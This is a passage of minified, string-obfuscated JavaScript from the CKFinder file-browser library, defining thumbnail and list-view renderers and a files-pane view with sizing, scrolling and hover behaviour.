S("\x13on)7qm4\x7funnsAXnLEACU\bTW!\x10IGY\x10R^RGF\v\x15MP\x17WS\\ZZ2a7*i))&,,8f:(<-?\"7s!<{477.>2)~*\tL\0\f\0\x1cK\x1c\x13TJ\x02\x18C\x1d\x18\x11\x05\x11\x1bT\b\vW\r\x10W\x18\x13\x0f\x10\x1ar,coh'8\r\x015y{mc.l|pa`)7c~5pytr0rpAEKMC\x07\x18\x1b\x07ZZJB\x13$&\fY\x03\rON\v\x17QM\x14OUIRZ`<?\x7fk-wyBue/%;pE+*ml)(\\k<0,{?1?,\x13\\@\0\x0f\x03K\x01\x01\x05\x0f\x18A\x04\0\t\x1f\\\x10\x1c\x10\fV\x02\x11T\x19\x14\x12\t\x1b\x11t!wj)gicq$qp1-g{>ber`v~7ed:nu0}pROGQ\tDJK\n\x17 \"\x10E\x1c\x11KJ\x0f\x13]A\x18CQMV^\x1c@C\x03o)p}NL=<wi#?b)'< =3*\x18:73=+z&!a.a\x1b\x1a_C\r\x11H\x13\r\x11\x1eK\x11\x10R@\0O\t\bK\b\v}DV\x1e\x12\nCt\x04{>\x7f~\x0e")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x7f\x07;6#&y\x1474742r\x186\f\x04\x11*\n\x03\t1\x01\f\x1d"),[S("\x13vtu|zvt~"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S('+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x02,*";f\f" (=\x06>7=}0:"')],function(e,t,n){"use strict";return t.extend({name:S("+jDBJCx\\U[c_RO"),template:n,className:S(",NEI\x1dW[_QF\x1b^V_U"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04jDBJfXWD\x1aQYC"),[],function(){return S('5\nV\x18QH^Z\0\x1cU!7#0\'7/7<s<$%)f\x7fysr084%$e{90:p86\f\x04\x11N\r\v\b\x02\x1aI\x1f\x02A\x0f\x1a\x01RQ\x06\x12\x16\x1c\x18\x13\x1d\x01GYQL\\_dscdcddkm4(\x7f~xk-0c}\x7fq(4{qjnrhxs=\0@PJE\bJFJLF\x16\x0eVU\x0e\x10XF\x1dZT[R\x18DG\x19\x1c\\LV!l&&7&4.*,.)5pl4+pr: {22+:(2,)70\x0e(\x06C\x19\x18DG\f\b\x1e\nA\x0e\x05\t]\x15\0\x12\x13X\x06\x05\x1d\x0f\x13\x1e\v@\\\x04{<"jp+buinZyi{gjgXv3ih47|xnz1~uy\rWKFS\x18\x04\\S\x14\nBX\x03MFT\x11ON\x16\v<>\x04PW\\\x1cTZ\x02b:9~d,2i,;+,\x1c?+994%\x1a0u+*zy97=.-bB\x14\vN\b\fK\x13\0\x1c\x07\tNM\x0f\x03\x04LPQT\x06\x04\x14E[\x01\0A]\x17\v.fgwMfii  *vq/.kbputuwzr%;niix<?D@VB\tFMA\x05MXJK\0^]UG[VC\b\x14LC\x04\x1aRH\x13ZM!&\x121!3/"?\0.k10l`n[[(/jv>,w>2/-2>\x19/\x03\x0e\x01E\x1a\x1bH\0\x1eE\b\x04\x1d\x1f\x1c\x10\v7\x15\x01\x13W\x04\x05Z\x12\bS\x1a\x16sqnb}Vo}m)wv\x06\x042kyg2pxted%;ypz0xvLD\x0fGAVE\x07]@\x07IM_\x03TK\f\x12Z@\x1bUXV_S\\\x12NI^4"*>9gf#:(-,-/"*ms&!!0tiRPS \'b~6\x14O\x06\n\x17\x15\n\x06\x11\'\v\x06\tM\x13\x12L\x19@S\0\x1c\x02\x1b\x1dDX\0\x07\\^\x16t/lbi`&zu+*oe\x7f3-qdf|6+ml99so2s\x7frE\x01_^\x18\nN\x15\x16RQ\x14QP$&9\rB\x13PGWP_XXWY\0\x1cK24\'ad,"zj21jl$:a44!0&<&#164\x128}#"BA\x06\x02\x10\x04K\x04\x03\x0fG\x0f\x1e\f\tB\0\x03\x17\x05\x1d\x10\x01JZ\x02\x01F\\\x14\nQdscdTwcqal}Bh-sr2/\x18\x1a\x1d\x1cml\'9so2ywlPMCZ`DRB\bTWPW\f\x0eFD\x1f^RZR\x18QWKWZHy_K%\x1261-+!oh >e(,:*pxr.).-h%$PRUT%$_A\v\x17J\x01\x0f\x14\x18\x05\v\x12?\x04\x14\nP\f\x0fy}|\x7f~\x03\x02E[\x15\tP\x1birroe|Bf|l*vq1l}.ji,ih\x1c\x1e\x11\x10\x13`g<>vT\x0fNBJB\bAG[GJXkGCUb[IQ\x1d\x16^L\x17IRFX\x1e\x15`prqpeog54@BED54o,/Y]\\jx(gPR`r:6\x16_hj\x1f\x1eY\x1a\x15cVD\rSd')}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x1f#.;>a\x1b8$?1:4?;+\x0f3>+r\x186\f\x040\x06\n\x01\x03\x15\r\x1b"),[S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14zTRZ3n\x04*( \x10.->d/#9")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S(" BIE\tCOKM\x04NN_N\x03")+e.cid,dragPreviewId:S("0RYU\x19QDV_\x14JIYK\x13")+e.cid,getIcon:function(){return n.request(S("*MEAK\x15WTFzWZX"),{size:t.thumbSize,file:e})}},r=S("\x15*{q9s\x7f!?")+e.cid+S("Edg+%+8?pl,;7\x7f5=93z1-?6|(7r\f\bO\v\x05\x16K\x13\0\x1c\x07\t")+(e.isImage()?S("2\x13W^P\x1aTX@B\x11IVJ-#"):S("\x1b<~uy\rGKOA\bODGG"))+'"'+(t.mode===S("\x0f|xag")?"":S("\x19:hhdrz\x1d\x03UJ@QN\x1d")+t.thumbSize+S('"S\\\x1eNBANB_\x16')+t.thumbSize+S("$U^\x1c\n"))+S("\x156sym{6u~qq\x1d\x03DBHVC\x05\b[EGI\x10\f_BTAVZAWCQVT\x19")+">";return r+=this.renderer.render(e,S("4s_[]mRNQ_"),o,i),r+=S("Cxj*.v")},e}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O\'\r\x0f\0\0\x14.\x06/\x03\x07\tC\n\0\x04'),[],function(){return S(" \x1dC\x03GIGT[\x14\bHGK\x03IY]W@\x19\\XY]K\x1aNU\x10\\K.cb7%'/),,2vn`\x7fmp5 232754<gy:<2,\x05CB\x07\x05\x11\x07J\v\x02\fF\b\x1f\x01\x1fMS\x06\x01\x01\x10TIrpF\x12\x11\x1a^\x1cl`qp9'sn%ec&xe{br32rxa+5cb;;ui0sACGO\x04YZ\x07A]\x04EM@K\x0fML\x10\x13GGU\n\x1aBA\x06\x1cTJ\x11'$6\n'*(oai76nm*.$0\x7f0?3{3*6*f~),*\x05C\\inlZ\x03\x01\x1fJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x10\x1e\x14\x1cW\x1f\x19\x0e\x1d_uh/aew+|s4*bx#m`~w{t:favlzr;a`<!*(+\x1fL\x17\x06SA]FN\x11\x0fUT\x11\x11[G\x1aYWU]U\x1aG@\x1dWKn/#.!e;:ji.*8,c,;7\x7f7&:&jz-(.9\x7f`$\x1b@B\n\x10K\n\x06\n\f\x06K\x10\x11N\x06\x04_\x1c\x12\x19\x10V\n\x05EU\x13NCtv<.fjr;\f;'h4\x01")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13iVJ-#,"-)5\x11!,=d\n""+5#\x006:13%=+'),[S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N$\f\b\x01\x03\x15!\x07,\x02\0\b@\v\x1f\x05')],function(r){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("\x14v}q5\x7fswy0zzSB\x0f")+e.cid,dragPreviewId:S("\nhgk#kbpu>dgsa5")+e.cid,getIcon:function(){return n.request(S("\x10w}\x7fppd-\x7f|nR\x7frp"),{size:t.thumbSize,folder:e})}};return S("+\x10AG\x0fYU\x0f\x11")+e.cid+S('\x1c?>|L@QP\x19\x07ELN\x04LB@H\x03FDT_\x13W^P\x1a^VV_YOM\x12)5\'.fe"&<(g"/" rr73?\'0tw*66>a\x7f.-\x05\x12\x07\r\x10\x04\x12\x0e\x07\x07H')+(t.mode===S("&KAZ^")?"":S("\x19:hhdrz\x1d\x03UJ@QN\x1d")+t.thumbSize+S("'XQ\x11CIDIGD\v")+t.thumbSize+S("E6?sk"))+">"+this.renderer.render(e,S("\rH`|uwa@}czz"),r,i)+S("\x12/;y\x7f)")},e}),CKFinder.define(S("\x11QXR|xs}k5Nhtr0tIPLPQJBZZ"),[S("5CY\\\\HH_RLZ"),S("\x15|fm|hb")],function(n,t){"use strict";var i={};function r(){this.reset()}return r.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(e,t){return n.has(i,e)||(i[e]=new r),i[e].reset(),i[e].assignJob(t),i[e]}}}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4ZtrzS\x0etJARU\b|A_FNCOF\\BdZQB"),[S("9OUXXLL#.0&"),S("\x13~dcrj`"),S("\nfm\x7fg`~tfgq"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wQ35#-0j\x05($%/(8$!!\x0687$"),S("/sztZZQSE\x17tU_IQ[Lo\x07+/!6i\x11!,=8c\x0e!\"=><|\x12<:2+\x0f3>+\x107'\t\x0f"),S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x04:1"%x\x1b67633q\x19\t\r\x07\x10-\v\0\b>\0\x0f\x1c'),S('\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bc_ROJ\x15oTHS]. +/7\x13/"?f\f" (\x1c*>57!1\''),S(">|\v\x07+-  4h\x05&.> (=`\x168>6'z\0>=.)t\b5+2\x02\x0f\x03\n\b\x160\x0e\r\x1eE-\x03\x01\n\n\x02#\x17\x1d\x10\x10\x04\x12\n"),S("\x14V]Qqw~~n2KkIM\rwLWIS\\EOY_")],function(s,r,a,e,i,t,n,o,l){"use strict";var u={name:S("\x1eKHTOAJDOK[\x7fCN["),reorderOnSort:!0,className:S('"@OC\vAAEOX\x01[GJG\x11QXR\x18P^T\\I\x16JT[Hm#-1  44h<#f."*6}8<;1\'?#'),attributes:{"data-role":S("\v`d}{fxwd"),tabindex:30,role:S("-BFCE")},tagName:S("$PJ"),invertKeys:!1,collectionEvents:{change:function(e){var t=e.changed;if(t.name||t.date||t.size){var n=this.getChildViewElement(e),i=this.getOption(S("\x19ysuqzIIDUlTQOHFZ"));i=a._getValue(i,this,[void 0,0]);var r=s.defaults(i,{lazyThumb:this.finder.request(S("+JDBJ\nVWG`]CZZ"),{file:e,size:i.thumbSizeString})});n.replaceWith(this.getPreRenderer(e).preRender(e,r)),this.triggerMethod(S("\x1d}wIMFUM@Q\x1dZLDOI_"));var o=this.getOption(S("\x1a\x7funnsAXaLJCO@")).get(S("1F[AXTdQC_"));this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S(" LMGA"))===S("%RO]DHX")&&this.resizeThumbs(o)}}},initialize:function(e){var n=this;if(e.displayConfig.set({mode:S("=RV35"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S("9NSIP\\L")){var t=n.getOption(S("?$(13($?\x04'',\"+")).get(S("\x1civjMCqJ^@"));this.calculateThumbSizeConfig(t),this.resizeThumbs(t),this.applyBiggerThumbs(t),n.setThumbsMode()}else n.setListMode();i.attachModelEvents(this.collection,this),n.on(S("/VX^V\x0eSYTMJ__"),function(o){var s=this;setTimeout(function(){var e=s.$el.closest(S('5mSYM[\x16NRRZ}c2"# d\x1a'));if(s.$el[0].ownerDocument.defaultView){var t=parseInt(s.$el.offset().top),n=s.collection.indexOf(o),i=s.getThumbsInRow();if(n<i&&(window.scrollY||window.pageYOffset)&&t)window.scrollTo(0,0);else{var r=s.collection.length%i;s.collection.length-(r||i)<=n&&window.scrollTo(0,e.outerHeight())}}},20)}),n.once(S('E4"&-/9'),function(){n.$el.trigger(S("\x17{k\x7fzhx")),n.$el.attr(S("\ro}yp?\x7fuws{"),n.finder.lang.files.filesPaneTitle)}),n.once(S("+_EAX"),function(){var e=n.$el.closest(S("3\x1aV]Q\x15I[\\Y\x10LZ'(--7"));function t(e){n.trigger(S("\x1c~rvCJ"),{evt:e})}e.on(S("\x11q\x7f}v}"),t),n.once(S("\x19~~oilpY"),function(){e.off(S(";_QW\\+"),t)})}),n.on(S("\f\x7fkatt`"),function(){var e=n.finder.request(S("(OEGHH\\\x15WTFrWA_A]")),t=e&&e.cid;n.finder.config.displayFoldersPanel||n.lastFolderCid||n.focus(),n.lastFolderCid=t,n.getOption(S("!FJWUJFQjEEJDI")).get(S("\x1dspDD"))===S(")FB_Y")?n.setListMode():n.setThumbsMode()}),n.on(S(">R!9+.-?#"),n.updateHeightForBorders,n)},childViewOptions:function(){return this.getOption(S("1VZGEZVAzUUZTY")).toJSON()},applySizeClass:function(n){var i=this,r=!1;s.forEach(i.finder.config.thumbnailClasses,function(e,t){!r&&n<t?(i.$el.addClass(S('"@OC\vAAEOX\x01YFZ]SA\x1e')+e),r=!0):i.$el.removeClass(S("\nhgk#iy}w`9a~bu{i6")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(" EKPTIG^kFDMEJ")).get(S("\x15we}Mrnq\x7fp~IMQqAVO]IKFN"))){var e=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("-]JBGWA`]CZZJ")),n=s.filter(e,function(e){return t<=e}),i=s.isEmpty(n)?s.max(e):s.min(n),r=this.getOption(S(";XTMO, ;\0++ ./")).get(S("%RO]DHEMDBl__TZSF"))[i];return this.getOption(S("\x1dzvSQNB]fIIN@M")).set(S("<IVJ-#\x11*> \x153: $,"),r.thumb),this.getOption(S("%BN[YFJUnAAVXU")).set(S(",N[]BT\\G`]CZZzUUZTYl);'"),i),r}},resizeThumbs:function(e){this.$el.find(S('\v"nei=w{\x7fq8\x7fc}t')).css({width:e+S("1BK"),height:e+S("\x1dng")});var t=this;setTimeout(function(){t.trigger(S("%UNRL\x7f[HLZJ\nPTGQG"))},400)},applyBiggerThumbs:function(e){var t=this;if(e&&t.getOption(S("\rjfca~rmVyy~p}")).get(S("/]^VV"))===S("\x15b\x7fmtxh")){e=parseInt(e,10),this.applySizeClass(e);var n=this.getOption(S("@%+04)'>\v&$-%*")).get(S('"@QWTBF]~CY@Ll__TZSf_M]'));if(!n||n<e){var i=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x11tzxpe-j|irfx"),function(){t.$el.find(S("\x0f|x")).not(S("\x0e!szt>r|zr5pytr")).addClass(S('"@OC\vKISS\x06XE[BR')),t.$el.find(S(",AG\x01SZT\x1eR\\ZR\x15PYTR")).each(function(){r(this).find(S("\x19sv{")).attr(S("\x16djz"),t.finder.request(S("\x1eyIMG\x19C@RnKFD"),{size:e,file:t.collection.get(this.id)}))}),t.$el.find(S("@-+m'. j.&&/)?=b9%7>t<;0")).attr(S("7KKY"),t.finder.request(S("/V^^WQG\fP]MsXSS"),{size:e})),t.children.invoke(S("1FA]RQRJ"),S(';OTDZ\x151&"0 '),{thumbSize:e,thumbSizeString:i.thumb}),t.trigger(S("0B[IQ`FSYM_\x01][JZ2"))}).runAfter(500)}else setTimeout(function(){t.trigger(S("\v\x7fdtjEavr`p,v~m\x7fi"))},400)}},setListMode:function(){this.getOption(S("#@LUWDHShCCHFW")).set(S("\x1bqrzz"),S("\x1cqwlT")),this.$el.removeClass(S("\x13w~p:~pv~o0jwUL@P")).addClass(S("2P_S\x1bQQU_H\x11QWL4")),this.$el.find(S('?n")%i#/+-d#?) ')).css({width:S(";]HJP"),height:S("$DSSG")})},setThumbsMode:function(){this.getOption(S("\x1bxtmoL@[`KK@NO")).set(S("1_\\PP"),S("1F[AXTD")),this.$el.removeClass(S("\nhgk#iy}w`9y\x7fdl")).addClass(S('A!("h .$,9f8%;"2"'))},getThumbsInRow:function(){if(this.getOption(S("A&*75*&1\n%%*$)")).get(S("(DEOI"))===S("9VROI")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().top,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().top===n;t++)i+=1;return i},focus:function(){this.$el.focus()},getEmptyView:function(){var e=this.getEmptyViewData();return t.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S("\x11~z"))},reorder:function(){var t=this,e=this._filteredSortedModels();if(s.some(e,function(e){return!t.getChildViewElement(e).length}))this.render();else{var n=s.map(e,function(e){return t.getChildViewElement(e)}),i=this.getChildViews(),r=s.filter(i,function(e){return-1===i.index(e)});this.triggerMethod(S("D'#!';/q>(!=44 ")),this._appendReorderedChildren(n),r.length,this.checkEmpty(),this.triggerMethod(S("B1!*4#-;"))}},instantRenderChild:function(e){var t=this.getOption(S("E%/!%.\x1d%(9\0 %;<:&"));t=a._getValue(t,this,[void 0,0]);var n=s.defaults(t,{lazyThumb:this.finder.request(S(":]UQ[\x05'$6\x17,0+%"),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},refreshView:function(){},getPreRenderer:function(e){return e.get(S("@7+&3\x7f/4\x0e&&/)?"))?new o(this.finder,this.finder.renderer):new n(this.finder,this.finder.renderer)}};return s.extend(u,i.getMethods()),u.events=s.extend({"mouseenter img":function(e){var t=r(e.currentTarget).closest(S("$IO")),n=setTimeout(function(){t.addClass(S("\fnei=w{\x7fq8e\x7fwn7oths}")),t.data(S("!AHB\bBB[JXB\\YG@^\x1cFZYPYBL"),void 0)},1e3);t.data(S("\x15u|~4~~o~lvPUKLJ\bRNELE^X"),n)},"mouseleave img":function(e){var t=r(e.currentTarget).closest(S("\x0ecy")),n=t.data(S("\x1e|KG\x0fGAVEUAY^BCC\x03[Y\\W\\AA"));n&&(clearTimeout(n),t.data(S("\x1e|KG\x0fGAVEUAY^BCC\x03[Y\\W\\AA"),void 0)),t.removeClass(S('-MDV\x1cTZXP\x1bDPVM\x16HUKR"'))}},i.getEvents(S("-BF"))),e.extend(u)}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x14:80%x\x140)/s\x1b73\x05(\x01\f\n&\x03\v\x04G\x0e\x04\x18"),[],function(){return S('\x19&rqz>vD\x1c\0X_\x18\x06N\\\x07NYMJ~]UG[VC|R\x17ED\x18\x1b_Q_L3|`6-h*.e=">!/lo1=&nvwv$*:gy\'&c\x7f\t\x15L\x04\x01\x11/\x04\x07\x07BBL\x10\x13MP\x15\0\x12\x13\x12\x17\x15\x14\x1cGY\b\x0f\v\x1a"!fbpd+dco\'o~li"`cwe}pa*:ba&<tj1DSCDtWCQAL]bH\rSR\x12\x11\x1d\r')}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17\x7fSWYN\x11s)26l\x02,*\"\x06('.\x0f(\"#~5='"),[],function(){return S("\n7m-mcqba.6`\x7f:zmt9<ulzF\x1c\0\x01\x04QGEAGNNT\x10\f\x02\x01\x13\x12WFTQPY[V^\x01\x1fJM5$`c $2&e*!-a)<.7|\"!1#?2/dx '`~6\x14O\x06\x11\x05\x026\x15\r\x1f\x03\x0e\x1b$\nO\r\fPS\0\x1c\x02\x1b\x1dDX\0\x07\\^\x16t/lbi`&zu+4\x01\x051}\x7fq\x7f2w}g+5ylnt>=}sARQ\x1e\x06FMA\x05OCGI^\x03F^_WA\x16\vML\x19\x19SO\x12S_R%a?>xj57)'tApb/qZ")}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x19?$,\x0f3>+r\x186\f\x040\f\x137\x03\t\f\f\x18\x0e\x1e"),[S("\x0fe\x7fvvffuxj|"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19qQU_H\x13qWL4n\x04*( \x0f$''\t. !`+?%"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19qQU_H\x13qWL4n\x04*( \b&%,\t. !`+?%")],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S('E%,.d," (c+5"1~')+i.cid,dragPreviewId:S("5U\\^\x14^I]Z\x13O2$4n")+i.cid,getIcon:function(){return r.request(S("3R\\ZR\x02^_Ou^QQ"),{size:e.listViewIconSize,file:i})}},a=S("7\x04MH\x1bUY\x03\x1d")+i.cid+S("\f/.l|pa`)7u|~4|rpx3vTDO\x01\x1a");return e.collection.forEach(function(e){var t=e.get(S("\x1cs\x7frE"));if(t!==S("\x1bu~qq"))if(t!==S("&IIDO"))if(t!==S("<Y_K%"))if(t!==S("*XEWK"))if(t!==S("\x1ezMQVZ")){var n={template:void 0,templateHelpers:void 0};r.fire(S("3X\\ECnP_L\x06[WS%{!,(0+)r")+t,n),n.template&&n.template.length?a+=o.render(i,S(".lEBF\\Ys_[]z_WPkWZ7l")+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("\x1eZMQVZg@JK~@O\\"),S("\x1a'hy #\x0fUF\x1d"),s)}else a+=o.render(i,S("2vYEBN{\\VWjT[H"),S("\x1c!j{\x1e\x1d\rW@\x1b"),s);else a+=o.render(i,S("C\x17,<\"\v,&'\x1a$+8"),S('\x0f,ev-on77qm4w}sy1FNPNEQ`NDLyBVH\x06\x0fYE\x1c@]OS\x17\x12\x19\v\v\x0e\t\x1e\x16`<?\x7fk1"y'),s);else a+=o.render(i,S("\vHlzjSt~\x7fB|s`"),S("9\x06OX\x03EDaa+7j)')/g,$> /;\x140&6\x07!$>6>r{5)p;\x01\x15\x07CME\x1b\x1aTF\x1e\x0fR"),s);else a+=o.render(i,S("+jDBJ~P_VwPZ[nP_L"),S("?|5&c')'4;th('+c)9=7 y9?$,t,29*s<\x0f\rO\r\x05\b\x03G\x1d\0G\t\x03\t\x17B\x19\x1f\x1a\x16\x06\x1c\x02UF")+c+S("'\x14\x06^O\x12"),s);else a+=o.render(i,S(';zTRZ\t"--\x07 *+\x1e /<'),S("Ez3,w")+u+S("\x18%5ox#"),s)}),a+=S("\n7#y|1")},e}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\fbLJB[\x06fB_Y\x01i_]VVF{WZ]z_WP\x13ZP4"),[],function(){return S("(\x15K\vOAO\\C\f\x10F]\x18TCV\x1b\x1aSNXX\x02bcb7%'/),,2vn`\x7fmp5 232754<gy:<2,\x05CB\x07\x05\x11\x07J\v\x02\fF\b\x1f\x01\x1fMS\x06\x01\x01\x10TW\f\x10\x0e\x17\x19@\\\x04{ \"jp+jfjlf+pq.fd?|ryp6je;$\x11\x15!moAO\x02GMW\x1b\x05I\\^D\x0e\rMCQBA\x0e\x16V]Q\x15_SWYN\x13V./'1f{=<ii#?b!/-5=r/(u?#v7;69}#\"\\N\x11\x13\x05\vXmTF\vU")}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x1c8!\'\x02<3 w\x1f5788,\r\x0f\x160\x06\n\x01\x03\x15\r\x1b'),[S("\x16bv}\x7fio~qmE"),S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\reMICT\x07eCXX\x02hF\\T{P[[uRTU\x14_SI"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c208-p,\b\x11\x17K#\t\v\f\f\x18%\r\0\v,\x15\x1d\x1e]\x10\x1a\x02')],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("#GN@\nNFFOI_\x03KUBQ\x1e")+i.cid,dragPreviewId:S("B /#k#:(-f<?+9}")+i.cid,getIcon:function(){return r.request(S("@'-/  4}/,>\x02/\" "),{size:e.listViewIconSize})}},a=S("Ez3:i#/qo")+i.cid+S('\x1a9<~r~SR\x1f\x01GN@\nNFFOI_\x03FDT_\x11\x14QWCY\x14YPZ\x10ZM/1\x7fa073"jw');return e.collection.forEach(function(e){var t=e.get(S(".AQ\\W"));if(t!==S("\x17qzuu"))if(t!==S("0_S^Q"))if(t!==S("\x12vyebn")&&t!==S("\x16dqc\x7f")&&t!==S('"GEQC')){var n={template:void 0,templateHelpers:void 0};r.fire(S("\x1bptmkvHGT\x1eCIKLLX\x11OBBZ]_\b")+t,n),n.template&&n.template.length?a+=o.render(i,S('9yNOIQR\x06..\'!7\x05"$%\x1c"):c')+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("4p[GL@y^PQhV%6"),S("\x0e3du,/;ar)"),s)}else a+=o.render(i,S("5sZHMCxYQRi)$5"),S("'\x14]N\x15\x10\x02ZK\x0e"),s);else a+=o.render(i,S(":}UQ[q!,'\0!)*\x11!,="),S("#\x18QB\x07KEKX_\x10\fL[W\x1fU]YSD\x15USHH\x10HV%6o +)k))$/k9$c-?5+~=;>2*0.yb")+c+S("-\x12\0DU\f"),s);else a+=o.render(i,S("\x16Qwu~~nT}pNbGOHsOB_"),S("6\vL]\x04")+u+S("<\x01\x11K$\x7f"),s)}),a+=S("@}m76{")},e}),CKFinder.define(S("0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\x0f#')>a\x039\"&|\x18<%#\x0e0?,r91+"),[],function(){return S(".\x13DPP_Q\x15U[YJI\x06\x1e^UYm'+/!6k1!,=k/&(b68>6'x:>+-w-58)}^k^\x17\f\0\x07\x03VccW\x18\x1fPeyx\t\b\nU\x1f\x03V\x1a\x15\x17\t\x10\x10\f.lmgaiu'2)id`xca0lo\x19\x1d\x1c\x1f+lqa`#=}pLTOM\nBCS\0\vYD^Y\f\x06\x10LO\x13PTBV\x15ZQ]\x11NQM4|`8?xf$'%?&\"c)*$yp ;'\"uqy'&~&%`\x1d\x1c\x19\x18[E\x05\b\x04\x1c\x07\x05B\n\v\x1bXS\x05\x1a\x10\x01\x1eUQY\x07\x06\\\x0e\n\x06ld?!slbs`3qp1-m`|d\x7f}:rsc0;mrxiv=\t\x01_^\x1f\x07]\\\x17TW\x15&$'&9JI\x0e\x14VY[MTT\x15[XJ\x17`c.\"& *eh`j61GGFYX)(ku584,75r:;+HC\x11\f\x16\x11DNHTWVL\x04\x1aA\x03\x1e\0\x076\fV\n\x05ssrutwCsqcm$fjf{z7)ofh\"vx~vg8z~km7muxi2SNPWAW\x04\x19SR\x15\vEY\0\\_CFqMzDS]K\x1a\x06\x01\0\x1e\x18!2!dd8;<3tj\"8c/<3q/./.ihx0.u/2,+\"\x18-\x11\0\0\x14GUTWKK\t\v\x1c\x13VR\x0e\t\x0e\rJX\x10\x0eU\x18\x18\r\x1c |\x7fx\x7f:{z4&y{mc0\x05\x19\x18\x1b\x1aon)je\x13\x13\x12\x15!1kH\x1f(*-^]YUT \"\x10\x02Z]\x0e;\x0e\x1c@]SV\\\x070\x07H_Q[9\x7f~l0')#1w@wc9/-<4lY")}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ap^T\\I\x14zTRZ3\b,%+\f(\v!:>\x1d%(9a4>&"),[],function(){return S("!\x1eW@\x1b,.\x14MC]\fNBNCB\x0f\x11W^P\x1a^PV^O\x10WQ&.`}NL=<wi#?b)'< =3*\x18:73=+z&!WWc\x04\b\x14C\x07\t\x07\x14\x1bTH\x1e\x05@\x02\0\x11\x15\x17\x01T\0\x1fZ\x14\x16\x1b\x1f\x19\x0fS\tes`lw`&ra$idbykad1gz9wysa4a`!=wk\x0eRUBPFN\x07UT\n^E\0M@B_WA\x19TZ[\x1a\x07025\x01MO!/b ($54uk?\"a$- >|><51?9?{dgs..>\x0e_hjmY\x0eVV\x12\x11VL\x04\x1aA\x04\x18\x06\x1f\x11U\v\nDV\x12JBwwC/eku:\x0f\x0f|s65vq\x07\x073txd3wywdk$8xw{3yIMGP\tLHAG\x04HDHT\x0eZY\x1cQ\\ZASYL\x19OR\x11_Q[9l98ye/3f:=*8.&o-,r&=x58*7?)q<23B_hjmY\x0eUV\x12\x11VL\x04\x1aA\x04\x18\x06\x1f\x11U\v\nDV\x12IBwwv{z=#mq(cazzgmtB`quwa4hk+h'a`!=wk\x0eUG[P\x05[Z\x14\x06Z\x15WV\x11RM;;\x0f\x1bQ_A\x0633@G\x02CBJH~l ,0yBue?(sD")}),CKFinder.define(S("\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17uSHHkWZ7"),[S("9OUXXLL#.0&"),S(";VLKZ28"),S("\x12quv}uww\x7f"),S("\val|f\x7f\x7fwg`p"),S("3w~p^V]_I\x13kWZ72m\x01%6#h\x01'9?-#:`\x13>>?16\">77\f29*"),S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e 